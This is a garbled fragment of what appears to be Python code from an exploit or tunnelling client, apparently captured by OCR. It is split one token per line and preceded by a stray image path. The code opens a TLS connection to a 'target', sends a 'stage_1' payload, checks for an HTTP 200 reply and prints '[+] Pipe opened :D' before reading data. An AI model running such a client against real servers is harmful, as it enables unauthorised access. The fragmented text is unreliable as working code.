
    host
,
 port 
=
 target
.
split
(
':'
)
with
 create_connection
(
(
host
,
port
)
)
as
 sock
:
with
 wrap_socket
(
sock
)
as
ssock
:
print
(
'[*] Building pipe 
...'
)
            ssock
.
send
(
stage_1
)
            data_in 
=
 ssock
.
recv
(
15
)
if
 b
'HTTP/1.1 200 OK'
in
data_in
:
print
(
'[+] Pipe opened 
:D'
)
                read_data
(
ssock
)